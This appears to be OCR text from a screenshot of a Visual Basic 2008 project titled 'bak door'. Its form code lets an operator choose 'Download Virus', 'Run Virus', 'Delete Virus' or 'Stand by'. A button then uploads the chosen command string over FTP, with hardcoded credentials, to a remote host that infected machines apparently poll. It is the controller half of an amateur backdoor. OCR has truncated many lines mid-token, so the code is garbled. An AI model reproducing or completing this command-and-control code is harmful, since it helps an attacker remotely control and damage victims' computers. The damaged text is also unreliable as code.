 bak door (Running) - Microsoft Visual Basic 2008 Express Edition
File Edit View Project Build Debug Tools Window Help
Form1.vb Form1.vb [Design]
Form1 (Declarations)
Public Class Form1
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
Me.Enabled = False
Timer2.Enabled = True
Try
Dim client As New Net.WebClien
client.Credentials = New Net.N _11984619", "poopoo")
client.UploadString("ftp://fee et/htdocs/com.txt", TextBox1.Text)
Catch ex As Exception
MsgBox("Could not connect", Ms ror")
End Try
End Sub
Private Sub Timer1_Tick(ByVal sender A e As System.EventArgs) Handles Timer1.Tick
If RadioButton1.Checked Then
TextBox1.Text = "vir"
End If
If RadioButton2.Checked Then
TextBox1.Text = "run"
End If
If RadioButton3.Checked Then
TextBox1.Text = "del"
End If
If RadioButton4.Checked Then
TextBox1.Text = "no"
End If
End Sub
Private Sub Timer2_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer2.Tick
Me.Enabled = True
Timer2.Enabled = False
MsgBox("command oki )))", MsgBoxStyle.Information, "Information")
Form1
Current no
Status
Download Virus
Run Virus
Deleate Virus
Stand by
Action
Immediate Window
Solution Explorer
bak door
My Project
Form1.vb
Solution Explo... Data Sources
Properties
Timer2_Tick Attributes
Ready Ln 28 Col 5 Ch 5 INS
2:52 PM
21-Dec-12